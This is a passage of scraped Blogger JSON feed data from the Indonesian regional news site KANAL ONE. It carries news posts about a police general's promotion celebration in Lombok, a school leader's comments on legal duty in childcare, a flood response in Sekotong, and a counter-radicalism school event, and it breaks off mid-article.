Wartawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s1600\/43109.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/w400-h225\/43109.jpg\" title=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sosok putra daerah Nusa Tenggara Barat kembali menorehkan kiprah di level nasional. Brigjen Pol Lalu Muhammad Iwan Mahardan, S.I.K., M.M. menggelar selamatan dan syukuran atas kenaikan pangkat dari Komisaris Besar Polisi menjadi Brigadir Jenderal Polisi pada akhir 2025, Senin (5\/1\/2026) malam.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara berlangsung di kediaman Brigjen Lalu Iwan Mahardan, Jalan Penas IX Dasan Geres, Lombok Barat. Sebanyak 60 wartawan dari berbagai media di NTB hadir dalam suasana penuh kehangatan dan kebersamaan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini, Brigjen Pol Lalu Iwan Mahardan mengemban amanah nasional, sebagai Sekretaris Deputi (Sesdep) Badan Gizi Nasional (BGN) RI. Di tengah tanggung jawab tingkat pusat, ia tetap menjaga kedekatan dengan daerah asal serta insan pers NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/s1600\/43108.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/w400-h225\/43108.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESyukuran bersama wartawan menjadi kegiatan kedua setelah rangkaian doa sebelumnya. Momentum ini sekaligus menjadi ajang silaturahmi antara figur Polri berdarah NTB, dengan para jurnalis kampung halaman.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutan pembuka, Brigjen Pol Lalu Iwan Mahardan didampingi sang istri, Ny. Hyrnike Soemadireja Iwan Mahardan, menyampaikan rasa syukur serta apresiasi atas kehadiran para wartawan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih dan rasa syukur atas kehadiran rekan-rekan wartawan malam ini. Kebersamaan seperti ini sangat berarti bagi saya dan keluarga,” ujar Brigjen Lalu Iwan Mahardan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyampaikan jika pada Sabtu (3\/1\/2026), di lokasi yang sama, telah digelar kegiatan yasinan dan santunan bagi 71 anak yatim piatu, sebagai bagian dari rangkaian ungkapan rasa syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Dewan Kehormatan Daerah (DKD) PWI NTB, H. Abdus Syukur, S.H., hadir dan menyampaikan ucapan selamat atas nama segenap wartawan NTB. Ia menilai capaian Brigjen Lalu Iwan Mahardan sebagai kebanggaan daerah, karena berhasil menembus jajaran Perwira Tinggi Polri bintang satu, sekaligus dipercaya mengemban tugas strategis nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami mengucapkan selamat atas kenaikan pangkat Bapak Brigjen Pol Lalu Iwan Mahardan. Semoga amanah dan terus memberi teladan,” kata Abdus Syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara syukuran berlangsung penuh keakraban. Ramah tamah, obrolan santai, serta suasana kegembiraan mewarnai pertemuan antara Brigjen Pol Lalu Iwan Mahardan dan para wartawan NTB hingga malam berakhir.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3251158590105757376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html","title":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s72-w400-h225-c\/43109.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2118433541264553223"},"published":{"$t":"2026-01-06T12:15:00.002+08:00"},"updated":{"$t":"2026-01-06T12:15:31.076+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/s1500\/43071.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius\" border=\"0\" data-original-height=\"844\" data-original-width=\"1500\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/w400-h225\/43071.jpg\" title=\"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Rentetan kasus kekerasan terhadap anak oleh pengasuh dan baby sitter membuka satu fakta pahit: pengasuhan anak masih kerap diperlakukan sebagai urusan kepercayaan semata, bukan sebagai tanggung jawab hukum yang mengikat.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan keras tersebut disampaikan Dr. Saharjo, S.H., M.Kn., M.H., Pembina Sekolah Abata Lombok, sebagai respons atas meningkatnya kekhawatiran orang tua terhadap keamanan anak di lingkungan pengasuhan dan pendidikan usia dini.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\u0026nbsp;“Menitipkan anak tanpa sistem perlindungan hukum yang jelas adalah bentuk kelalaian yang tidak bisa dibenarkan. Anak bukan barang titipan, ia adalah subjek hukum yang haknya wajib dijamin oleh siapa pun yang menerima pengasuhan,” tegas Dr. Saharjo, (6\/1\/2026).\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, setiap lembaga pendidikan yang menerima anak, secara otomatis memikul tanggung jawab hukum penuh atas keselamatan fisik, psikis, dan martabat anak. Tidak ada ruang bagi lembaga untuk berlindung di balik alasan administratif, keterbatasan sumber daya, atau dalih kepercayaan personal.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo menekankan bahwa perubahan kecil pada perilaku anak menjadi pendiam, takut berlebihan, atau menarik diri bukan sekadar persoalan psikologis, melainkan indikator kegagalan sistem perlindungan anak yang dapat berujung pada konsekuensi hukum.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Jika lembaga lalai membaca tanda-tanda itu, maka yang terjadi bukan sekadar kegagalan pendidikan, tetapi potensi pelanggaran hukum. Perlindungan anak tidak boleh bersifat reaktif, tetapi harus sistemik dan preventif,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka itu, Sekolah Abata Lombok secara tegas memosisikan diri sebagai lembaga pendidikan yang berpihak pada kepentingan terbaik anak. Abata Lombok menjadikan perlindungan anak sebagai norma tertinggi dalam seluruh tata kelola kelembagaan, mulai dari rekrutmen tenaga pendidik, pola pengasuhan, hingga mekanisme pengawasan internal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Di Abata Lombok, keselamatan anak adalah hukum tertinggi. Tidak ada toleransi terhadap kekerasan dalam bentuk apa pun. Lembaga pendidikan yang tidak mampu menjamin itu, seharusnya tidak menerima amanah pengasuhan,” lanjut Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyoroti pentingnya transparansi sebagai ukuran tanggung jawab hukum. Orang tua, menurutnya, bukan pihak pasif, melainkan pemegang hak untuk mengetahui secara utuh apa yang terjadi pada anak selama berada di lembaga pendidikan.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh sistem pengasuhan di Sekolah Abata Lombok dibangun di atas prinsip duty of care, dengan tiga pilar utama: keselamatan sebagai prinsip hukum, kasih sayang sebagai metode pedagogis, dan kepercayaan sebagai fondasi relasi kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EBagi Sekolah Abata Lombok, menjaga anak berarti menjalankan amanah konstitusional sekaligus menghindarkan lembaga dari praktik pengasuhan yang abai hukum. Menenangkan orang tua bukan slogan, melainkan konsekuensi logis dari sistem perlindungan anak yang nyata dan terukur.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan sikap tegas ini, Sekolah Abata Lombok mengirim pesan jelas kepada publik: pengasuhan anak tidak boleh berdiri di wilayah abu-abu. Ia harus berpijak pada hukum, etika, dan keberpihakan penuh pada anak.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2118433541264553223\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-menitipkan-anak-tanpa-payung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2118433541264553223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2118433541264553223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-menitipkan-anak-tanpa-payung.html","title":"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/s72-w400-h225-c\/43071.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&start-index=12&max-results=6&callback=jQuery37109934509962642306_1768531142124&_=1768531142129
body_size: 10950
content:
// API callback
jQuery37109934509962642306_1768531142124({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-16T10:36:35.618+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=6"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2080"},"openSearch$startIndex":{"$t":"12"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5149027544608947865"},"published":{"$t":"2026-01-12T12:28:00.002+08:00"},"updated":{"$t":"2026-01-12T12:28:19.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s1600\/53663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/w400-h300\/53663.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa Tenggara Barat mengatakan, dari laporan lapangan, menyebutkan hasil Rapid Health Assessment sektor kesehatan memastikan tidak ditemukan korban yang membutuhkan layanan medis darurat.\u003Cbr \/\u003E\u003Cbr \/\u003ETim kesehatan telah melakukan intervensi penjernihan air menggunakan kaporit karena beberapa titik sumber air bersih warga yang terindikasi tercemar. Tim juga telah mengaktifkan surveilans epidemiologi untuk mengantisipasi penyakit pascabanjir seperti diare, ISPA, leptospirosis, dan DBD dengan menyiagakan Puskesmas setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKebutuhan dasar warga berupa pangan dan sandang telah dipenuhi melalui kolaborasi Dinas Sosial dan BPBD tingkat kabupaten dan provinsi. Penanganan di lapangan juga melibatkan aparat desa, masyarakat setempat, TNI\/Polri, BPBD, dan TAGANA dengan koordinasi lintas sektor yang berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam beberapa hari ke depan, pemerintah akan memprioritaskan normalisasi sungai, perbaikan jembatan penghubung antar dusun di Desa Taman Baru, serta penyaluran paket kebersihan (hygiene kit) dan perlengkapan tidur bagi warga terdampak.\u003Cbr \/\u003E\u003Cbr \/\u003EBanjir yang terjadi akibat hujan dengan intensitas sedang hingga tinggi selama kurang lebih satu jam tersebut berdampak pada 241 kepala keluarga (KK) di dua desa.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan laporan PUSDALOPS-PB, wilayah terdampak meliputi Desa Taman Baru (Dusun Eat Pace 118 KK, Repok Gapuk 25 KK, Taman Sejati 48 KK, Kelep Tengah RT 01 sebanyak 15 KK) dan Desa Pesisir Mas (Dusun Raji Mas 20 KK, Tembowong 15 KK). Genangan air sempat masuk ke rumah warga, mengganggu aktivitas masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan 